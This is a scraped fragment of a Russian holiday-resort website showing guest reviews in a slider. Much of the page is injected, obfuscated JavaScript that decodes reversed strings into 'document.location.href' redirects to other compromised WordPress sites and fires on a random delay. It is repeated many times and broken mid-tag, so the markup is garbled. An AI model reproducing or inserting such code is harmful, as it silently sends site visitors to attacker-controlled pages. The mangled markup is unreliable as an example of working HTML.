delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top:10px&#187;><span class="date_rev">15.01.2021</span></div>
</div>
</div>
</li>
<li style="width: 100%" class="slide-7842 ms-image"><picture><source srcset="https://blackfox.club/wp-content/uploads/2017/03/yqwiiloadbc-1000x234.jpg.webp" type="image/webp"><img decoding="async" src="https://blackfox.club/wp-content/uploads/2017/03/yqwiiloadbc-1000x234.jpg" height="300" width="1280" alt="Развлечения фото" class="slider-7840 slide-7842 webpexpress-processed" title="YQwiIloaDBc"></picture>
<div class="caption-wrap">
<div class="caption">
<h2 class="text-center">Светлана</h2>
<p class="text-center">&#171;Спасибо большое! Отдохнули у вас просто замечательно, как всегда! Думали, в какое время года нам больше всего у вас нравится. Решили, что зимой))) Территория просто сказочная, дорожки почищены, атмосфера волшебного леса. В доме тепло и уютно! Порадовали новый душ и туалет) Так же диван на первом этаже и шторки) Баня просто огонь! Вчера напарились и снегом обтирались, я давно мечтала попробовать) Кругом тишина, людей нет, отдыхаешь и душой и телом от городской суеты) На ватрушках накатались, в общем счастливы как дети) Друзья тоже в восторге от места!&#187;</p>
<div class="text-center" style="margin-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top:10px&#187;><span class="date_rev">21.12.2020</span></div>
</div>
</div>
</li>
<li style="width: 100%" class="slide-7963 ms-image"><picture><source srcset="https://blackfox.club/wp-content/uploads/2020/05/aqb_chnvn2i-1000x234.jpg.webp" type="image/webp"><img decoding="async" src="https://blackfox.club/wp-content/uploads/2020/05/aqb_chnvn2i-1000x234.jpg" height="300" width="1280" alt="База отдыха Black Fox фото" class="slider-7840 slide-7963 webpexpress-processed" title="AQb_cHNvn2I"></picture>
<div class="caption-wrap">
<div class="caption">
<h2 class="text-center">Лилия</h2>
<p class="text-center">&#171;Спасибо! Нам все понравилось, летом точно вернемся. Нам не хватило посудомойки в доме, а так все на высшем уровне)&#187;</p>
<div class="text-center" style="margin-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top:10px&#187;><span class="date_rev">13.12.2020</span></div>
</div>
</div>
</li>
<li style="width: 100%" class="slide-7964 ms-image"><picture><source srcset="https://blackfox.club/wp-content/uploads/2017/04/20180510_113626-1000x234.jpg.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://blackfox.club/wp-content/uploads/2017/04/20180510_113626-1000x234.jpg" height="300" width="1280" alt="База отдыха Black Fox фото" class="slider-7840 slide-7964 webpexpress-processed" title="20180510_113626"></picture>
<div class="caption-wrap">
<div class="caption">
<h2 class="text-center">Сергей</h2>
<p class="text-center">&#171;В домах есть всё! Абсолютно ВСЁ! Продумано до миллиметра) Это было приятной неожиданностью, ибо мы приперли с собой решетки, подносы, шампура, приправы, средства от насекомых… Оказалось зря) Поэтому у нас только предложения по упрощению. Ну и может нафиг щебенку? Шумит, да и по земле ходить приятнее. &#171;</p>
<div class="text-center" style="margin-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 